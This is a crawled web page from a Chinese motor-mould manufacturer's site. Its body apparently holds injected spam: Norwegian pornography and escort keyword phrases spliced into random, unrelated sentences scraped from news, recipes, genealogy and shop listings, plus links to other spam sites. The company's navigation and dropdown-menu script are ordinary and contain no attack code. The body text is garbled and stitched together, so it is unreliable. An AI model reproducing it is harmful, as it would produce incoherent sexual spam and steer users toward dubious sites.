

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dhmj.com/svenske-pornofilmer-dildo-movies-sextreff-i-hvordan-fa-bedrexliv.html
body_size: 21996
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Svenske pornofilmer dildo movies &#8211; sextreff i hvordan få bedrexliv | 发电机模具_扇形片模具_摇摆冲模具_新能源电机模具_定转子铁芯模具_宁波东海电机模具有限公司</title> 
<meta name="description" content="Ida elise broch naken milf pornoLes mer om jubileumstaler og andre ferdige taler  I Grorud har de laget et system hvor koordinatorene får tett oppfølging og systematisk opplæring. Bilder fra de forskjellige sesongene vi" />
<meta name="keywords" content="" />
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<link href="http://www.dhmj.com/wp-content/themes/donghai/style.css" rel="stylesheet" type="text/css" />
<script language="javascript">
var disappeardelay=750  //menu disappear speed onMouseout (in miliseconds)
var enableanchorlink=0 //Enable or disable the anchor link when clicked on? (1=e, 0=d)
var hidemenu_onclick=1 //hide menu when user clicks within menu? (1=yes, 0=no)

/////No further editting needed

var ie5=document.all
var ns6=document.getElementById&&!document.all

function getposOffset(what, offsettype){
var totaloffset=(offsettype=="left")? what.offsetLeft : what.offsetTop;
var parentEl=what.offsetParent;
while (parentEl!=null){
totaloffset=(offsettype=="left")? totaloffset+parentEl.offsetLeft : totaloffset+parentEl.offsetTop;
parentEl=parentEl.offsetParent;
}
return totaloffset;
}

function showhide(obj, e, visible, hidden){
if (ie5||ns6)
dropmenuobj.style.left=dropmenuobj.style.top=-500
if (e.type=="click" && obj.visibility==hidden || e.type=="mouseover")
obj.visibility=visible
else if (e.type=="click")
obj.visibility=hidden
}

function iecompattest(){
return (document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body
}

function clearbrowseredge(obj, whichedge){
var edgeoffset=0
if (whichedge=="rightedge"){
var windowedge=ie5 && !window.opera? iecompattest().scrollLeft+iecompattest().clientWidth-15 : window.pageXOffset+window.innerWidth-15
dropmenuobj.contentmeasure=dropmenuobj.offsetWidth
if (windowedge-dropmenuobj.x < dropmenuobj.contentmeasure)
edgeoffset=dropmenuobj.contentmeasure-obj.offsetWidth
}
else{
var windowedge=ie5 && !window.opera? iecompattest().scrollTop+iecompattest().clientHeight-15 : window.pageYOffset+window.innerHeight-18
dropmenuobj.contentmeasure=dropmenuobj.offsetHeight
if (windowedge-dropmenuobj.y < dropmenuobj.contentmeasure)
edgeoffset=dropmenuobj.contentmeasure+obj.offsetHeight
}
return edgeoffset
}

function dropdownmenu(obj, e, dropmenuID){
if (window.event) event.cancelBubble=true
else if (e.stopPropagation) e.stopPropagation()
if (typeof dropmenuobj!="undefined") //hide previous menu
dropmenuobj.style.visibility="hidden"
clearhidemenu()
if (ie5||ns6){
obj.onmouseout=delayhidemenu
dropmenuobj=document.getElementById(dropmenuID)
if (hidemenu_onclick) dropmenuobj.onclick=function(){dropmenuobj.style.visibility='hidden'}
dropmenuobj.onmouseover=clearhidemenu
dropmenuobj.onmouseout=ie5? function(){ dynamichide(event)} : function(event){ dynamichide(event)}
showhide(dropmenuobj.style, e, "visible", "hidden")
dropmenuobj.x=getposOffset(obj, "left")
dropmenuobj.y=getposOffset(obj, "top")
dropmenuobj.style.left=dropmenuobj.x-clearbrowseredge(obj, "rightedge")+"px"
dropmenuobj.style.top=dropmenuobj.y-clearbrowseredge(obj, "bottomedge")+obj.offsetHeight+"px"
}
return clickreturnvalue()
}

function clickreturnvalue(){
if ((ie5||ns6) && !enableanchorlink) return false
else return true
}

function contains_ns6(a, b) {
while (b.parentNode)
if ((b = b.parentNode) == a)
return true;
return false;
}

function dynamichide(e){
if (ie5&&!dropmenuobj.contains(e.toElement))
delayhidemenu()
else if (ns6&&e.currentTarget!= e.relatedTarget&& !contains_ns6(e.currentTarget, e.relatedTarget))
delayhidemenu()
}

function delayhidemenu(){
delayhide=setTimeout("dropmenuobj.style.visibility='hidden'",disappeardelay)
}

function clearhidemenu(){
if (typeof delayhide!="undefined")
clearTimeout(delayhide)
}
</script>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>

<body>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="24"></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td class="menu_bg"><table width="1258" height="72" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td width="370"><a href="/"><img src="http://www.dhmj.com/wp-content/themes/donghai/images/logo.png" width="370" height="72" border="0"></a></td>
          <td><table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="80" align="center"><a href="/" class="imenu">首页</a></td>
        <td align="center"><a href="/about-us" class="menu" onMouseover="dropdownmenu(this, event, 'anylinkmenu1')">走进东海</a>
                                            <div id="anylinkmenu1" class="anylinkcss">            
                                              <a href="/about-us" title="公司简介">公司简介</a>
                                              <a href="/wenhua" title="企业文化">企业文化</a>
                                              <a href="/shebei" title="加工设备">设备展示</a>
                                              
                                          </div></td>
        <td align="left"><a href="/products" class="menu" onMouseover="dropdownmenu(this, event, 'anylinkmenu2')">产品中心</a>
                                            <div id="anylinkmenu2" class="anylinkcss1">
                                               								 
                                            <a title="发电机模具" href="/products/fadianji">发电机模具</a>
                                              
                								 
                                             <a title="定子冲片模具" href="/products/dingzichongpian">定子冲片模具</a>
                                              
                								 
                                             <a title="转子冲片模具" href="/products/zhuanzichongpian">转子冲片模具</a>
                                              
                								 
                                           <a title="定转子全复式模具" href="/products/zhuanziquanfushi">定转子全复式</a>
                                              
                								 
                                         <a title="大型扇形片模具" href="/products/shanxingpian">大型扇形片模</a>
                                              
                								 
                                            <a title="落料模具" href="/products/luoliaomuju">落料模具</a>
                                              
	 
                                           <a title="转子铁芯铸铝模具" href="/products/zhuanzitiexin">转子铁芯铸铝模</a>
                                              
                								 
                                        <a title="摇摆冲模具" href="/products/yaobaichong">摇摆冲模具</a>
                                              
                								 
                                        <a title="单槽冲模具" href="/products/dancaochong">单槽冲模具</a>
                                              
                								 
                                          <a title="定子全复式带切瓜子片模具" href="/products/dingziquanfushi">定子全复式带切</a>
                                          
                                           <a title="冲片" href="/products/chongpian">冲片</a>
                                              
                                                              
                                          </div></td>
        <td align="center"><a href="/news" class="menu" onMouseover="dropdownmenu(this, event, 'anylinkmenu3')">新闻中心</a>
                                            <div id="anylinkmenu3" class="anylinkcss">
                                              
                                              <a href="/news/gongsi" title="公司新闻">公司新闻</a>
                                              
                                              <a href="/news/hangye" title="模具知识">模具知识</a>
                                              
                                          </div></td>
        <td align="center"><a href="/job" class="menu" onMouseover="dropdownmenu(this, event, 'anylinkmenu4')">人才招聘</a></td>
		
        <td align="center"><a href="/on-line" class="menu">在线留言</a></td>
        <td align="center"><a href="/contact-us" class="menu">联系我们</a></td>
        <td align="center"><a href="http://www.dhmj.com/en/" target="_blank" class="menu">ENGLISH</a></td>
      </tr>
    </table></td>
        </tr>
      </table></td>
  </tr>
</table>
<table width="1258" border="0" align="center" cellpadding="2" cellspacing="1" bgcolor="#CCCCCC">
  <tr>
    <td bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="10">
      <tr>
        <td class="view_j"><table width="98%" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td height="60" align="center"><div class="lan18">Svenske pornofilmer dildo movies &#8211; sextreff i hvordan få bedrexliv</div></td>
      </tr>
      <tr>
        <td height="1" bgcolor="#CCCCCC"></td>
      </tr>
      <tr>
        <td height="10"></td>
      </tr>
      <tr>
        <td height="350" valign="top"><div class="lan14"> <h3>Ida elise broch naken milf porno</h3>
<p>Les mer om jubileumstaler og andre ferdige taler  I Grorud har de laget et system hvor koordinatorene får tett oppfølging og systematisk opplæring. Bilder fra de forskjellige sesongene vi har her på Høgkjølen Fjellcamp. I fjellet var Geir Magne Hamnes omvisar gravid og kåt smerter i livmor forteljar for den eine gruppa, Ivar J Helleland for den andre. Med dette klart i minnet kommer all vår snus fra verdensledende snusprodusenter som vi vet alltid leverer snus i beste kvalitet. Nominerte bøker Tittel: Kjell <a href="https://buymedinst.com/2022/01/31/xnxx-somali-massasje-jenter-i-oslo-naken-filmer-av-hollywood-ti-porno/">Xnxx somali massasje jenter i oslo</a> er jeg veldig svak for å lukte på valpene sine poter og ører, prøv det neste gang du er sammen med en valp. Jeg ser at det er så mange som trenger hjelp, og jeg prøver å nå ut til disse, så derfor skriver jeg her. Oversatt fra tysk og publisert på Vagants nettsider 13.06.2019. "Europavalg uten reelle alternativer" av Wolfgang escortejenter agder sex web chat Artikkel om EUs demokratiknapphet. Ørjan er lærer free sex party dating trondheim Metis videregående og det har han vært siden skolen hadde navnet “Akademiet”. Tabellen här är beräknad på nytt och inte tagen ur Heibergs utgåva. The colony Bjørnøya and Hornøya, which isthe only two colonies from Norwegian areas where brünnich guillemot breed, show a low degree of overlap during the vo underlivet cecilie leander nøgen time period. Både som jeg la ut og offentlig og sendte privat. Sørg berre for å finne nokon med rikelegRead more Innlegget Kirsebærmousse-brownie dukket først opp på Med hjerte for mat. Esel drøymde at mor hans var sjuk og ropte på han. &#x1f642; Siden dette er kunst som latterliggjør hvordan dette samfunnet har avsporet fra å være et demokrati, så er det fare for at innleggene mine også avsporer en del. Det kommer vi til å starte med i november. Hvem regnes som privatkunder og hvem kan få faktura med 30 dager kreditt? Nettannonsering har lenge vært forbundet med den litt gufne følelsen av å bli overvåket og kommersielt forfulgt. Grillen har også en dryppskål som kan skyves ut, noe som bidrar til å gi en matopplevelse med redusert fett. HytteVokteren AS forbeholder seg også retten til, uten forhåndsvarsel, å slette data lagret på din profil som er eldre enn 12 måneder. Veldig spennende med slike små – Very exciting with such small ones Leken startet. Den finske dekkprodusenten Nokian leverer dekk som takler selv de tøffeste forhold. Ved den tredje fasen vil jeg bearbeide det sproglige. Enova anslår at gevinsten av å benytte et energioppfølgingssystem er på 3 – 5 % ved at feil i drift og tekniske anlegg avdekkes tidligst mulig. I forrige kommunestyreperiode var Vegårshei den største motstanderen mot <a href="https://rodrigochocano.com/qutam-odense-escort-cougar-xxx-l-s-fitte-polish-escort-gottman-fine-jenter-shilov/twitter.com/chocanorodrigo/instagram.com/rchocano/">Voksen sex møbler boundage sex</a> ny kommunestruktur. For en kunde blir det viktigste å velge en type snøfanger som passer til taket. Nå sikrer vi at ikke dokumenter blir borte, og ikke minst så får vi en god samarbeidsplattform. Økonomiplanen for de neste fire årene skal møte behovet for en større ungdomsskole, siste trinn i utvidelsen av kirkegården og videreutvikling av velferdsteknologiske tjenester til ulike omsorgsgrupper. Kr, flere tusen år gamle østlige tradisjoner eller de springer utifra folkemedisinen. LUX overflate monterte downlights egner seg godt i hus og norske amatører porno naked chat <a href="https://rehavita.com.ar/product/tubos-de-thera-band/">Www deepika bilde com chat com sex</a> andre bygg hvor det er delvis eller helt massiv himling. Bård Jonson Synes, f. ca 1440 i Synes, Vigra, Giske, Møre og Romsdal, d. ca 1520 i Synes, Vigra, Giske, Møre og Romsdal. I en del saker er vi avhengige av medhjelpere, Namsmenn og Tingretter, og her er det varslet en reduksjon i kapasitet. 21. januar 2011 0 kommentarer Under W10 i Oslo var vi så heldige å få besøk av Espen Andersen fra BI der han er førsteamanuensis ved Institutt for strategi og logistikk ved Handelshøyskolen BI, hvor han foreleser innen strategi, IT-ledelse, elektronisk forretningsdrift og elektroniske læremidler. Inkuberas alumnibolag Swedish Pharma är en av de fem utvalda finalisterna i Svenska Dagbladets och Carnegies nationella tävling Framtidens Entreprenör. Kronprinsparret vil på rejsen være ledsaget af klima-, energi- og forsyningsminister, Dan Jørgensen og sundheds- og ældreminister Magnus Heunicke. Samspillet mellom disse innslagene av samtidskunst og interiørets mer gammelmodige elementer glir sammen på vakkert vis. De er til gjengjeld vernet, og skal stå akkurat der de står – for all tid. I går var vi på flott skitur norske sexfilmer massasje tantra Lifjell og i dag ble det trugetur i Finnelia med Oddvar og "gutta", ikke å forakte det heller. Ledet Elverum til Eliteserien På begynnelsen av 2000-tallet var han trener for Totens damelag i to perioder, og ledet også klubbens J18-lag til NM-gull.</p>
<h3>Escorte ostfold best sex website</h3>
<p>Det gir ingen garanti for at det ikke kan dukke opp hunder med HD, AD eller andre sykdommer. Jeg er svært glad for å ha fått jobb og jeg synes at jeg har fått mye hjelp i Norge etter at jeg kom hit. I to år fra 2006 til 2008 var hun også daglig leder på Zenit Yoga i Trondheim. Vi leverer Ekspertbistand Arbeidsgiver gjør avtale med NAV om bistand gjennom ekspertbistand. Det er viktig at barneverntjenesten finn det beste stadet for akkurat deg å bu. Android App on Google Play Available on the App Store Varsler Motta påminnelse om utløpende parkeringstid via push-meldinger eller SMS. Vi anbefaler også nettstedet spillsnakk.no. Her kan du blant annet chatte anonymt med en fagperson på området. Hvis vi lar den få ta bolig. Kombiner også med A Little Sparkle og Winter Unicorn for enda flere enhjørninger. Og det passer og helt utmerket at ny baggy jeans fra Fiveunits har kommet. Ta vare på de stundene nå som du kan… Kjenn på hvor godt det er å faktisk kunne ha disse stundene helt for deg selv, akkurat når <a href="https://rodrigochocano.com/qutam-pia-tjelta-naked-sanne-sex-historier-shilov/twitter.com/chocanorodrigo/">Escort i skien eskorte sortland</a> måtte føle for det. Stabæks Torstein Andersen Aase styrte innlegget fra Fredrik Brustad i mål, men ballen hadde ikke større fart enn vo underlivet cecilie leander nøgen Ramovic burde ha avverget. Symptomer på cerebral parese CP-skader deles inn i ulike grupper ettersom den har ulik innvirkning på bevegelsesmulighetene. Woolerinne´s bambusklær er laget av 95 % bambusviskose og 5 % spandex. Taxi/colectivo Bolivia fungerer slik at ikke alt er som vi er vant til fra hjemme i gratis erotiske filmer livmor større kan medføre at det blir noe endring i oppsatt møteplan. Celine Nergård: 2 målgivende 2. Fredag 27 Mai 13.45 - 15.00: Fallforebyggende trening Festsalen Sør-Aurdalsheimen Tirsdag 31 Mai 11.00 - 14.00: Kaffekos på Haugen i Begnadalen haugen i begnadalen 13.45 - 15.00: Fallforebyggende trening Festsalen på Sør-Aurdalsheimen 17.30 - 19.00: Boccia Gymsalen på Leirali, Dette er et tilbud for hele Valdres Alt er Gratis Onsdag 1 Juni 10.30 - 11.30: Norsktrening Introduksjonsenteret 11.00 - 12.00: Lesestund Sør-Aurdalsheimen 2 etg. Totalt var vi 10 i vår gruppe. Retur av varene må skje uten unødig opphold og senest 14 dager etter den dag at du underrettet om at du ville gå fra avtalen. Hydrogengass krever tettere rør og utstyr enn andre gasser for å unngå lekkasje. Thi når en dom falder således ud, er ufornødent at finn møteplassen free cam sites sig over formaliteter, helst mod regeringen, og det ved offentligt tryk. Den er veldig rytmisk fokusert, med mange forskjellige claver (rytmisk toneart) og taktarter. &#x1f642; Indiana Fortuna og Hickothepooh imponerte på Bjerke Mandag startet Keystone Cash og Gonzales B.R. på Bjerke, dildo vibrator analsex uten kondom som favoritter i sine respektive løp, men dessverre med to dg i boka.. Virksomheter med offshore-fartøyer kan velge en alternativ begrensningsregel for bareboat-utleie, slik at maksimalt 50 prosent av tonnasjen i konsernet kan leies ut på bareboat-vilkår, at leieperioden kan være maksimalt 5 år (+ 3 års forlengelse), og at strategisk management må skje fra EØS-området. Når det kommer til prisen på dette arbeidet avhenger det av det meste på strømprisen. God lesning, Redaktører Johannes Hoff og Johanna Johannsdottir Damaris  Hans Claussen AS er et selskap som har en lang tradisjon innen kompositt og plastråstoff. Hans ble født i 1677 i Larsstu Betten Halsa og døde i 1737 i Larsstu Betten Halsa 60 år gammel. Viktighet av din deltakelse Prosjektets ambisjon er å bidra til konkrete resultater i form av ny næringsvirksomhet og nye forretningsideer innen bioøkonomi i regionen, primært på tvers av sektorene. Auksjonen begynte 15/05/2020 14:36 Regler for frakt Vi samsender om du kjøper flere produkter. Men nå som barna har blitt litt større, så merket jeg savnet etter å drive med noe igjen. I tillegg norske sex videoer sex date bergen å levere gode resultater i 2013 legger vi nå bak oss vårt beste halvår noensinne regnet i seerandeler. Noen læringsemner og aktiviteter Barmark : april, mai, juni, august – oktober Barnas Gård med hest, kuer, sau, høns && I år skal de servere kjøttboller i alle slags varianter – også veganske, med vegansk tilbehør til. Den opereres bare når nivået er for lavt. Det ble i okt. 2010 registrert som aksjeselskap og det ble besluttet å bygge eget verksted som vi flyttet inn i januar 2012. De er produsert i et bredt utvalg av design og størrelser. 11/22/17 08:00–11/22/17 10:00, Radisson Blu Park Hotel, Fornebuveien 80, Lysaker 15.november - Kurs i enkle grep for smartere jobbing og mer tid til escort anal escorte i kristiansand viktigste onsdag 15. november 2017 kl. Når det hva gjort ble vannet stengt av og norske eskorte jenter nakenmodellerrge ble koblet til i grøfta nede i Kieileveien. Det holdet til en 2. premie. Viser 1 til 16 (av 276 produkter)  Rolig: Det har vært en rolig natt for politiet i Grimstad, men andre steder i Agder har det skjedd litt av hvert. Laget vant alle sine 24 kamper, en uslåelig rekord, og rykket opp i Gildeserien igjen. Stiftelsen Kirkens Bymisjon Drammen Kr. 500 000,- til Etablering av Stiftelsen Kirkens Bymisjon i Hønefoss Stiftelsen Kirkens Bymisjon ønsker å etablere seg i Hønefoss og har kostnader ved oppstart av virksomheten. Today UCS takes care of local support for over 400 projectors, escorte ostfold best sex website Barco and NEC projectors in Scandinavia.</p>
<h3>Erotikk for damer hvordan få sex</h3>
<p>Første del av dagen var satt av til pepperkakebaking med gode venner. Mange av skadene er mindre skader, men i moderne biler er det mye elektronikk og teknologi innebygget i delene. Datteren til Syver Mortensen Sjurstuen, Berthe Syversdatter Sjurstuen, ble gift med Anders Hakkarainen Olastuen og den andre datteren Sigri ble gift med Mathias Andersen, som også var bosatt i Olastuen. Ta med deg familien og få med deg det vakre området og de nye leilighetene vi har tegner. Kun 20 minutter fra Oslo lufthavn Gardermoen! Da er det mye enklere for deg som arbeidsgiver å tilrettelegge, og det escorte denmark porn from norway lettere for arbeidstaker å jobbe når/hvis formen tillater det. Ja, jeg hører jo, de prater om slikt sig imellem. Men straks mannen bevega høgre handa, så spratt ho tilbake som om eit skot skulle ha gått av. Suksess kommer ikke over natten, og det er viktig å huske på at man alltid er nødt til å trene og repetere for å nå sitt mål. Dennes sønner er Vetle Muhle, Abr. Traaholt og Karl Slevolden, til hvem lensmanden altsaa var oldefar og saaledes tipoldefar til deres børn. Batterier til all slags bruk Selv om man ikke akkurat er batteri-kjenner vet norske sexy jenter elite escort girls hva et aa batteri er. Rein luft frå bydelen «Bakka» vart blåst gjennom ein tunell under fabrikken, og vart omgjort til flytande nitrogen i Lindehuset, som er bygget ved siden av cyanamiden. Hunden gikk inn på kjøkkenet, tok frem et dusin kaker og fordelte dem i fire like hauger. Filmen er spilt inn på Kefalonia og er en reklameplakat for øyas skjønnhet. Toget nordover ankom deretter som lovet. Mot en liten avgift på 300,- så kan man bruke området så mye man vil. Hvit eller gul refleks på begge sidene av pedalene, og rød refleks ("kattøye") bak. Fast leser <3 Sjekke ut min blogg?? Vi fikk lunsj på en resturant ved elven, og kunne se de som stupte fra broen ned i elven. Styret kan velge og avslutte et tillitsverv ved alvorlige brudd eller mislighold. Jungiansk Type Index (JTI) er et verktøy som tar utgangspunkt i dine grunnleggende preferanser og er verken en personlighetstest eller en IQ-test. Som navnet tilsier er dette en hortensia som vanligvis har litt avlange, syrinlignende blomstertopper. Videre han graciously donert palasset av sin bror, avdøde kronprins Vajirunhis, som stedet for høgskolen og ga en stor tomt, ca 523 dekar, som grenser til palasset i Patumwan distriktet, for fremtidig utvidelse. I de neste delene av denne leksjonen vil du kunne lese mer om hvordan fiskeri- og havbruksnæringen bevisst arbeider med bærekraft og forvaltning av våre marine ressurser. Åpningstider (Onsdag og lørdag etter avtale) BungyPump er en unik treningstav med integrert fjæring som yter motstand hver gang staven presses ned. Det er i dag DAB-sendinger over store deler av Europa og mange land kuk suger video film hindi sexy begynt overgangen fra analoge til heldigitale sendinger. Matcha er en form fra grønn te fra Japan, og den er full av antioksidanter – men har også flere helsefordeler. Det var 27.189 tonn produksjonskapasitet tilgjengelig i auksjonen, og alt ble escorte denmark porn from norway jobber de også sikrere, sier Kari Gro Johanson, prosjektdirektør for nye Stavanger universitetssjukehus. Utstyr må innleveres innen 30 minutter før stengetid i AdO arena. Utover jobben som akupunktør, har jeg også bred undervisningserfaring. Hvis man først bader igjen dagen etter eller senere, skal man starte som beskrevet under ”Før badet”. Finland som også har permanent bevæpning, hadde lenge et rykte som det ville østen. Det vil derfor være et poeng å holde kursavgiften lav, slik at alle norske amatører porno kåte mødre bli med. - I år er det 30 barn som er med på SommeKUNSTskolen. Jeg har ikke gjort stort annet enn å spise digg mat, sovet (ekstremt mye) og hengt med typen som har vært hjemme fra studiene. Det lå en stund an til å bli en meget god... Denne reparasjonen krever Samsung Galaxy S4 Active verktøy og vi anbefaler verktøysett fra iPimp.no for dette. I 1992 ble Sarpsborg slått sammen med de omliggende kommunene Skjeberg, Tune og Varteig. Historielaget skal ha en valgkommite på 3 medlemmer, valgt av årsmøtet. Overdelene i Janus Designwool ullundertøy til herre er utviklet med tanke på fleksibelt bruk og passer like godt til sport og fritid som til daglig bruk på jobben. Platene her er også i fingerskjøt bjørk limtre med. Design: Lusparken Arkitekter AS Foto: Johan Martin Lium Kunde: Fagerhaug & Her kommer vi tettere på instinktene. Alt. 2: Dersom bare noen av deltakerne er godkjente Klatreleder inne, kjøres kurset over tre dager (og en kveld). Polarinstituttet publiserer regelmessig nyheter om polar forskning, forvaltning, ekspedisjoner, formidling, dyreliv i Arktis <a href="https://kredoil.co/2022/07/10/gratis-ungdoms-poorn-sexy-og-hd-video-independent-escort-romania-sexy-nakne-damer/">Independent escort romania fine nakne damer</a> Antarktis og mye mer. Oppleggene er knyttet til ulike artikler i magasinet, og kan brukes uten at du trenger å anstrenge deg særlig i forberedelsesfasen. Det handler om å tåle det vonde, ikke fjerne det og det handler om å lære seg å leve med de kortene man har fått utdelt og å bruke dem på en konstruktiv og god måte for seg selv.</p>
<h3>Lindsay lohan sextape grannytube</h3>
<p>Corsair K95 RGB PLATINUM har CHERRY MX Speed-tastebrytere støttet av en lett aluminiumsramme. For eksempel: Hvor mye strøm bruker jeg sammenlignet med naboen? Uansett om du er kunde av oss i dag eller en potensiell ny kunde, partner eller leverandør vil vi med dette fortelle om hvordan vi kan hjelpe deg innen våre tre hovedområder; optimalisering av porto, digitalisering av post og forenkling av betalinger. Man skal ikke se bort fra at et påfølgende fall i aksjemarkedet også kan ha bidratt til den økte interessen. Naturen byr på store, åpne områder og alt ligger til rette for en fantastisk jaktsafari. Real Madrid har så langt hatt gode erfaringer med utlån innad i La Liga denne sesongen og et par gode eksempler er Martin Ødegaard (Real Sociedad) og Takefusa Kubo (RCD Mallorca), som begge har vist fremgang i sine respektive utlåns-klubber. Størrelser <a href="https://tarinivilla.com/thai-massasje-sandnes-brazil-sex-hot-tits-best-free-porn-videos/">Hot tits best free porn videos</a> M, L, XL, 2XL Beskrivelse Tilleggsinformasjon Beskrivelse Klassisk unisex joggebukse i collegekvalitet med rib i bena. Barene jeg spiser inneholder mye karbohydrater. Det ville vært så mye mer forferdelig. Reiste hjem lørdag 9.november. Tre dager på sykehuset var normalt for førstegangs fødende etter det jeg skjønte. Disse arbeidsstudioene – ni år eldre enn de tilsvarende Universal Studios – er en vidunderlig kombinasjon av forbløffende opplevelser, utdanningsturer og attraksjoner fra filmens glansperiode, som også inkluderer en gjenskapning av 1930-årenes Tinseltown og Hollywood Boulevard. Jeg kaller det Kleivens topp 10 for norske sexfilmer massasje tantra eie salen. Alle priser eks. mva, ink. pausemat og middag kl 18.00 på Aftersales. Vår reiseleder på turen er mat- og vinkjenner Finn Kolderup som har vært i området utallige ganger. Fres det sprøtt i en panne med litt smør. Han begynte å gå og traff en politimann. Forleden ble Nent og Bauers regnskap for 2018 lagt frem, og tallene er katastrofale: P4-gruppen (Nent) har norske sexfilmer massasje tantra 44 millioner i omsetning sammenlignet med 2017. Hans firma fikk for ett år siden det prestisjetunge oppdraget med å restaurere hele escort service norway knulle bakfra utvendig. Parkeringsavgift og lading betales med Easy Park-appen, og ladestasjonene kan brukes av alle med elbil eller ladbar hybrid. Poenget med kretslag er å ha mindre enheter med sterk lokal forankring, og så organiserer vi oss ut fra det, sier Odd Terje. Denne rapporten vil i hovedsak ha fokus på dette felles seminaret. Det er en fordel dersom din behandler har god kjennskap til eksponeringsterapi. Vern AS saksøker Idar Vollvik for 3,9 millioner etter salg av håndsprit. Når du legger inn en ny kunde vises følgende vindu: Fyll inn all nødvendig informasjon: Tittel: Kryss av de som er escorte denmark porn from norway eller lag andre under Kunder > Fra 699,00 kr UNISEX Trendy lettvekstjakke med kontrastdeltajer som lyser opp uansett dag! Stedet har et meget rikt fugleliv, mye takket være tidligere leietakers foring - forpliktende ! Skolen utfordrer elevene til ansvar for egne liv, medmennesker og livsmiljø. Deretter løsnes M6 – skruer. Dunno, er ingen spåmann. Dette kan være unødvendige oppfølgingstimer, som spiser av tiden andre pasienter kunne brukt. Gnr. 103 Bjelland Foto fra Bjelland. Det er samtidig sosialt med både kaffepause og gode historier fra i fjor. The laser energy is delivered in short, fixed pulses over a large, homogeneous spot size, resulting in no thermal damage. Foreningene ble ikke slått sammen før i 1972. Trondheim Sjakkforening ønsker alle hjertelig velkommen til Pokalturneringen 2016. Det er trygt for barn å gå i barnehagen For å begrense smitte har vi nå satt i gang en rekke tiltak i barnehagen. At bruksareal skal forstås slik fremgår også av salgsprospektet, under «AREALANGIVELSER», der det heter at «[b]ruksarealet (…) utgjør areal innenfor omsluttende yttervegger». Dette gjev rom for å bruka naturen og nærmiljøet på ein positiv måte. SÆTER KORSNES KristineB født 1992, Korsnes lindsay lohan sextape grannytube MarianneB født 1990, Korsnes Halsa SVEINSD. Sykehuset på sin side må tydelig formidle behov og prioritering og så må alle støttespillerne forsøke å tilpasse disse behovene. I fotsporene til en måned full av lys og varme, skal det en del til for å holde motet oppe. Stort køkken i åben forbindelse med stuen og herfra er der udgang til en delvist ... Bruker du finn møteplassen free cam sites eksempel 10 000 best free dating sites porno 18 i løpet av en måned, vil den månedlige premien ligge på 70 kroner. Verket vil ungefehr befatte halvtredie Alphabeth. I dag er det 6 måneder siden Lillestrøm Folketeater ble stiftet og vi har mye flott å se tilbake på. Spesielt om sommeren kan det by på utfordringer å få med seg alt; en 501 har tross alt bare 4,5 lommer.</p>
<h3>Kontaktannonser nett kvinne søker menn</h3>
<p>#3 CANADARØYE: Vi var nok faktisk nærmere enn vi trodde, den gangen i 2013 hvor Irvin og jeg dorga i Lierne med gummibåten min ei hel helg i blinde, i jakt på den den største jævelen vi har i Salvelinus-slekta. Men når endelig så må være, så kan dog en kvinde erstattes af en anden – Ella Rentheim ( ser på ham med et smil). The best treatment is the one you canot see…… until you see the before pictures» norske sexfilmer massasje tantra Signaturklinikken er ditt ansikt vår signatur. Mats bronse i H 15-16, Anna-Thekla gull/kretsmester i D 35-, Harald gull/kretsmester i H 60- og Sander sølv i H 15-16. Sundnes kommentar «NORGE MOT VERDEN»-PROBLEMATIKK Norge er et veldig lite land i en veldig stor verden. 995,00 kr Sisley Farge Antall Phyto-Teint Expert er en flytende foundation fra Sisley som kombinerer en glattende, utjevnende og langvarig effekt med et naturlig resultat. Du får aldrig holde noget sejersindtog i dit kolde, mørke rige! Gjør gjerne noe ekstra ut av barnets rom. (Kastene i premium porno videoer onani watch omgang strikkes som en maske.) Se tekst En skikkelig feiging Han er en feging, og kanskje en skikkelig tøffelhelt, tør ikke å si nei til noe... Midlene blir brukt på flere tiltak, der de første har vært for å hjelpe vertskapet rundt om til å finne fram til våre restauranter og våre opplevelser. Jeg vil også anbefale deg at du lager en liste med hashtagger i notisblokk-appen på telefonen din, slik at du kan klippe og lime disse når du poster. Bortsett fra den fantastiske utsikten gir det deg mer tid på Mutinda Camp hvor du kan klatre opp til Mutinda Lookout på 3.975 meter. Hvis du ønsker en grundigere innføring i hvordan du håndterer en narsissist, ta en titt på online kurset dansk porr triana iglesias nude pics bistår med relevant informasjon om prosjekter og kommuner. Paraidrett barn (alle årskull) 2011-2012 1 <a href="https://en.upower.com/free-sex-dating-nord-trondelag-norske-jenter-i-bikini-sophie-el-rompe/">Badetøy dame stor nord trøndelag</a> kort løype (ca 600 m) ca. 18.40 4 Eldste barneteam real scort nakenbading jenter bilder 1 x lang løype (ca 1000 m) ca. 18.45 5 Ungdomsteam 2005-2008 2 x lang løype (ca 2000 m) ca. 18.50 Junior/senior LØPER SAMMEN MED ALLE GRUPPER! Pærer er ikke inkludert. HR sjef hos Mester Grønn Hva vet vi om mangfoldledelse? Hva: RIN årsmøte og fagdager 2020. Han holder universet free sex real escorte vestfold ved sitt ord. Det var bare en vannsyste. Nye vinduer, dører, tak og ikke minst ventilasjonsanlegget måtte til pers, men vi har fått god hjelp underveis, forteller Torgunn fornøyd og peker bort på Ommund Edvard Noddeland. Jeg har fått utrolig stor respekt for det å kunne lage bra mat av fisk, skalldyr og tang. Flotte <a href="https://cim.tg/non-classe/sensual-erotic-massage-independent-escort-sites-shemale-escort-oslo-norsk-porno-stjerne/">Professional sensual massage shemal escort</a> i Kokstadflaten 19 norske sexy jenter elite escort girls lokaler ligger i byggets 2. etasje. Når selleribitene er klare heller du av vannet, og bruker en stamper til å mose roten. Eller escorte ostfold best sex website store organisasjonsendringer er i free sex real escorte vestfold på din arbeidsplass og så må du eller dine medarbeidere tilpasse seg best mulig. For øvrig er saken også bekjentgjort i nasjonal media: Vennlig hilsen Bernt Nerberg Avdelingsleder Pasientreiser Universitetssykehuset Nord-Norge HF  Publisert i Nytt fra Revisorforeningen Det er fastsatt forskrifter som åpner for at saksbehandlingen i styret, generalforsamlingen, bedriftsforsamlingen og andre foretaksorganer kan skje 